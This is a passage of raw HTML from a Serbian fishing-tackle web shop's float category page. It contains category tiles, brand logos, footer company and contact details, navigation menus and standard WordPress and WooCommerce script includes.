				<a href="https://blinker.rs/product-category/plovci/marker-plovak/" class="category-link wd-fill" aria-label="Product category marker-plovak"></a>
			</div>
</div>

<div class=" col-lg-4 col-md-4 col-6 first  category-grid-item cat-design-alt categories-with-shadow product-category product first" data-loop="4">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://blinker.rs/product-category/plovci/sistemi/" class="category-image">
				
				<img width="350" height="350" data-src="https://blinker.rs/wp-content/uploads/2017/04/sistemi1-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://blinker.rs/wp-content/uploads/2017/04/sistemi1-350x350.jpg 350w, https://blinker.rs/wp-content/uploads/2017/04/sistemi1-300x300.jpg 300w, https://blinker.rs/wp-content/uploads/2017/04/sistemi1-130x130.jpg 130w, https://blinker.rs/wp-content/uploads/2017/04/sistemi1-930x930.jpg 930w, https://blinker.rs/wp-content/uploads/2017/04/sistemi1-100x100.jpg 100w" data-sizes="(max-width: 350px) 100vw, 350px" src="[data-uri]" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/350;" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				Sistemi <mark class="count">(1)</mark>			</h3>

							<div class="more-products"><a href="https://blinker.rs/product-category/plovci/sistemi/">1 product</a></div>
			
					</div>

				<a href="https://blinker.rs/product-category/plovci/sistemi/" class="category-link wd-fill" aria-label="Product category sistemi"></a>
			</div>
</div>

			

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<img class="alignnone size-full wp-image-10862 lazyload" data-src="https://blinker.rs/wp-content/uploads/2020/11/lineaeffe-brand.png" alt="" width="180" height="100" src="[data-uri]" style="--smush-placeholder-width: 180px; --smush-placeholder-aspect-ratio: 180/100;" /><a href="https://blinker.rs/wp-content/uploads/2024/05/Maver-Logo-Full.bmp"><img class="wp-image-13969 alignnone" src="https://blinker.rs/wp-content/uploads/2024/05/Maver-Logo-Full.bmp" alt="" width="280" height="35" /></a><img class="alignnone wp-image-10861 size-full lazyload" data-src="https://blinker.rs/wp-content/uploads/2020/11/nomura-brand-e1715608996439.png" alt="" width="179" height="44" src="[data-uri]" style="--smush-placeholder-width: 179px; --smush-placeholder-aspect-ratio: 179/44;" /><img class="alignnone wp-image-13962 lazyload" data-src="https://blinker.rs/wp-content/uploads/2024/05/Pescatore-logo-300x74.jpg" alt="" width="174" height="43" src="[data-uri]" style="--smush-placeholder-width: 174px; --smush-placeholder-aspect-ratio: 174/43;" /> <img class="alignnone wp-image-13961 lazyload" data-src="https://blinker.rs/wp-content/uploads/2024/05/FUDO-logo-beli-outline-300x69.jpg" alt="" width="196" height="45" src="[data-uri]" style="--smush-placeholder-width: 196px; --smush-placeholder-aspect-ratio: 196/45;" /> <img class="alignnone wp-image-13960 lazyload" data-src="https://blinker.rs/wp-content/uploads/2024/05/EXTREME-LINE-FISHING-GEAR-REEL-ROD-LOGO-2-300x125.jpg" alt="" width="170" height="71" src="[data-uri]" style="--smush-placeholder-width: 170px; --smush-placeholder-aspect-ratio: 170/71;" />  <img class="alignnone size-full wp-image-10871 lazyload" data-src="https://blinker.rs/wp-content/uploads/2020/11/browning-fishing-brand-2.png" alt="" width="180" height="100" src="[data-uri]" style="--smush-placeholder-width: 180px; --smush-placeholder-aspect-ratio: 180/100;" /> <img class="alignnone size-full wp-image-10863 lazyload" data-src="https://blinker.rs/wp-content/uploads/2020/11/daiwa-brand.png" alt="" width="180" height="100" src="[data-uri]" style="--smush-placeholder-width: 180px; --smush-placeholder-aspect-ratio: 180/100;" /> <img class="alignnone size-full wp-image-10864 lazyload" data-src="https://blinker.rs/wp-content/uploads/2020/11/cukk-brand.png" alt="" width="180" height="100" src="[data-uri]" style="--smush-placeholder-width: 180px; --smush-placeholder-aspect-ratio: 180/100;" /> <img class="alignnone size-full wp-image-10865 lazyload" data-src="https://blinker.rs/wp-content/uploads/2020/11/cannelle-brand.png" alt="" width="180" height="100" src="[data-uri]" style="--smush-placeholder-width: 180px; --smush-placeholder-aspect-ratio: 180/100;" />   <img class="alignnone size-full wp-image-10860 lazyload" data-src="https://blinker.rs/wp-content/uploads/2020/11/samurai-brand.png" alt="" width="180" height="100" src="[data-uri]" style="--smush-placeholder-width: 180px; --smush-placeholder-aspect-ratio: 180/100;" /> <img class="alignnone size-full wp-image-10858 lazyload" data-src="https://blinker.rs/wp-content/uploads/2020/11/zebco-europe-brand.png" alt="" width="180" height="100" src="[data-uri]" style="--smush-placeholder-width: 180px; --smush-placeholder-aspect-ratio: 180/100;" /> <img class="alignnone size-full wp-image-10859 lazyload" data-src="https://blinker.rs/wp-content/uploads/2020/11/shimano-brand.png" alt="" width="180" height="100" src="[data-uri]" style="--smush-placeholder-width: 180px; --smush-placeholder-aspect-ratio: 180/100;" /> <img class="alignnone size-full wp-image-10868 lazyload" data-src="https://blinker.rs/wp-content/uploads/2020/11/b-tech-brand.png" alt="" width="180" height="100" src="[data-uri]" style="--smush-placeholder-width: 180px; --smush-placeholder-aspect-ratio: 180/100;" /> <img class="alignnone size-full wp-image-10866 lazyload" data-src="https://blinker.rs/wp-content/uploads/2020/11/byron-brand.png" alt="" width="180" height="100" src="[data-uri]" style="--smush-placeholder-width: 180px; --smush-placeholder-aspect-ratio: 180/100;" /><img class="alignnone wp-image-13963 lazyload" data-src="https://blinker.rs/wp-content/uploads/2024/05/SZUKU-logo-beli-outline-286x300.jpg" alt="" width="114" height="120" src="[data-uri]" style="--smush-placeholder-width: 114px; --smush-placeholder-aspect-ratio: 114/120;" />							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Pravila kupovine</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://blinker.rs/opsta-pravila-kupovine/">Opšta pravila kupovine</a></li>
<li><a href="https://blinker.rs/reklamacije/" target="_blank" rel="noopener">Reklamacije</a></li>
<li><a href="https://blinker.rs/kontakt/">Kontakt</a></li>
<li><a href="https://blinker.rs/my-account/lost-password/">Izgubljena lozinka</a></li>
</ul>
<p>&nbsp;</p>
<p><em><strong>MINIMALNI IZNOS PORUDŽBINE: 600,00 din + Troškovi dostave &#8211; ROBU NE ISPORUČUJEMO VAN REPUBLIKE SRBIJE!</strong></em></p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-3" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">O nama</h5>			<div class="textwidget"><p>Internet prodavnica &#8220;Blinker Shop&#8221; deo je Trgovinske radnje &#8220;Ribarski Raj &#8211; Lineaeffe&#8221; iz Niša i bavi se internet prodajom ribolovačkog pribora iz svog asortimana.  Celokupan asortiman zasniva na artiklima za ribolov, čiji je direktni i eksluzivni uvoznik ili distributer kompanija &#8220;Blinker Co&#8221; doo iz Niša. &#8220;Blinker Co.&#8221; je osnovan 1994.godine i pored  proizvodnje i izvoza, kompanija se bavi uvozom i distribucijom na veliko ribolovačkog pribora poznatih svetskih  brendova.</p>
<p>Naš cilj je da, kroz internet prodavnicu &#8220;Blinker Shop&#8221;, ribolovcima u svim delovima Srbije učinimo dostupnim ribolovački pribor iz naše ponude, koja se već nekoliko decenija odlukuje odličnim odnosom cena-kvalitet i dobrom uslugom.</p>
<p>Hvala Vam na poverenju koje nam ukazujete!</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="text-4" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Kontakt info</h5>			<div class="textwidget"><p><strong>Adresa:</strong> &#8220;Ribarski Raj &#8211; Lineaeffe&#8221;, Obilićev venac 33, 18000 Niš</p>
<p><strong>Kontakt telefoni:</strong></p>
<p>064/833 2 663</p>
<p>Ponedeljak-Petak od 9.00 do 19.00h</p>
<p>Subota: 8.00 do 15.00h</p>
<p><strong>Email:</strong> shop@blinker.rs blinkeronlinestore018@gmail.com</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-6 col-lg-3">
													</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><i class="fa fa-copyright"></i><a href="https://blinker.rs/">Copyright - <strong>BLINKER SHOP</strong></a></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://blinker.rs/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Pretraži proizvode" value="" name="s" aria-label="Search" title="Pretraži proizvode" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Meni							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategorije							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325 item-level-0" ><a href="https://blinker.rs/product-category/maver/" class="woodmart-nav-link"><img width="225" height="225" data-src="https://blinker.rs/wp-content/uploads/2023/07/maver-logo.jpg" class="wd-nav-img lazyload" alt="" decoding="async" data-srcset="https://blinker.rs/wp-content/uploads/2023/07/maver-logo.jpg 225w, https://blinker.rs/wp-content/uploads/2023/07/maver-logo-150x150.jpg 150w" data-sizes="(max-width: 225px) 100vw, 225px" src="[data-uri]" style="--smush-placeholder-width: 225px; --smush-placeholder-aspect-ratio: 225/225;" /><span class="nav-link-text">Maver</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10764 item-level-0" ><a href="https://blinker.rs/product-category/stapovi/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/stapovi.svg" alt="Štapovi"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Štapovi</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10754 item-level-0" ><a href="https://blinker.rs/product-category/delovi-za-montazu-stapa/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/delovi.svg" alt="Delovi za montažu štapa"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Delovi za montažu štapa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10755 item-level-0" ><a href="https://blinker.rs/product-category/masinice/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/masinice.svg" alt="Mašinice"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Mašinice</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10763 item-level-0" ><a href="https://blinker.rs/product-category/setovi-stap-i-masinica/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/setovi.svg" alt="Setovi - Štap i mašinica"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Setovi &#8211; Štap i mašinica</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10767 item-level-0" ><a href="https://blinker.rs/product-category/varalice/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/mamci.svg" alt="Varalice"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Varalice</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10757 item-level-0" ><a href="https://blinker.rs/product-category/najloni/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/najloni.svg" alt="Najloni"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Najloni</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10761 item-level-0" ><a href="https://blinker.rs/product-category/prateci-pribor/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/prateci-probor.svg" alt="Prateći pribor"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Prateći pribor</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10766 item-level-0" ><a href="https://blinker.rs/product-category/udice/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/udice.svg" alt="Udice"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Udice</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10756 item-level-0" ><a href="https://blinker.rs/product-category/musicarenje/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/musicarenje.svg" alt="Mušičarenje"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Mušičarenje</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10760 item-level-0" ><a href="https://blinker.rs/product-category/plovci/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/plovak.svg" alt="Plovci"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Plovci</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10758 item-level-0" ><a href="https://blinker.rs/product-category/odeca-obuca-naocare/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/odeca-obuca.svg" alt="Odeća, Obuća, Naočare, Kozmetika"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Odeća, Obuća, Naočare, Kozmetika</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10759 item-level-0" ><a href="https://blinker.rs/product-category/plastika-kutije/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/kutije.svg" alt="Plastika, kutije"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Plastika, kutije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10765 item-level-0" ><a href="https://blinker.rs/product-category/stolice-suncobrani-camci/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/stolice.svg" alt="Stolice - Suncobrani - Čamci"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Stolice &#8211; Suncobrani &#8211; Čamci</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10753 item-level-0" ><a href="https://blinker.rs/product-category/cuvarke-meredovi-torbe/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/cuvarke.svg" alt="Čuvarke, Meredovi, Torbe"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Čuvarke, Meredovi, Torbe</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10762 item-level-0" ><a href="https://blinker.rs/product-category/primame/" class="woodmart-nav-link"><img data-src="https://blinker.rs/wp-content/uploads/2020/11/primame.svg" alt="Primame"  class="wd-nav-img lazyload" src="[data-uri]" /><span class="nav-link-text">Primame</span></a></li>
</ul><ul id="menu-mainmenu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-55 item-level-0" ><a href="https://blinker.rs/" class="woodmart-nav-link"><span class="nav-link-text">Početna</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891 item-level-0" ><a href="https://blinker.rs/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656 item-level-0" ><a href="https://blinker.rs/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Korpa</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Zatvori</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						<strong>Ova web stranica koristi kolačiće. </strong>Kolačiće upotrebljavamo kako bi ova web stranica radila pravilno i kako bismo bili u stanju da vršimo dalja unapređenja stranice sa svrhom poboljšanja Vašeg korisničkog iskustva.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Prihvati</a>
					</div>
				</div>
			</div>
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://blinker.rs/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Sidebar					</span>
				</a>
			</div>
		
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://blinker.rs/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Korpa				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://blinker.rs/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Moj nalog				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Po\u010detna","@id":"https:\/\/blinker.rs"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/blinker.rs\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Plovci","@id":"https:\/\/blinker.rs\/product-category\/plovci\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://blinker.rs/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://blinker.rs/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://blinker.rs/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://blinker.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blinker.rs\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blinker.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Pregled korpe","cart_url":"https:\/\/blinker.rs\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blinker.rs/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blinker.rs/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_97b073b4cf61806528e77b9019328ab6","fragment_name":"wc_fragments_97b073b4cf61806528e77b9019328ab6","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blinker.rs/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfSreEZAAAAACQH7gn0soI8VpWjPGgC007k4uiH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfSreEZAAAAACQH7gn0soI8VpWjPGgC007k4uiH","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blinker.rs/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.7.4" id="share-link-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Podelite na Fejsbuku","shareOnTwitter":"Podelite na Tviteru","pinIt":"Prika\u010di","download":"Preuzeti","downloadImage":"Preuzmi sliku","fullscreen":"Ceo ekran","zoom":"Uve\u0107anje","share":"Podeli","playVideo":"Pusti video zapis","previous":"Prethodna","next":"Slede\u0107i","close":"Zatvori"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilni","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilni telefon","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.7.4","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/blinker.rs\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Plovci &#8211; Blinker Shop","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blinker.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.7.4" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://blinker.rs/wp-content/themes/woodmart/js/libs/pjax.js?ver=7.0.0" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_363be3106240c8c0a8db482b7912988c","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Nastavite sa kupovinom","view_cart":"Pogledaj korpu","go_to_checkout":"Kasa","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/blinker.rs\/cart\/","ajaxurl":"https:\/\/blinker.rs\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Zatvori","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    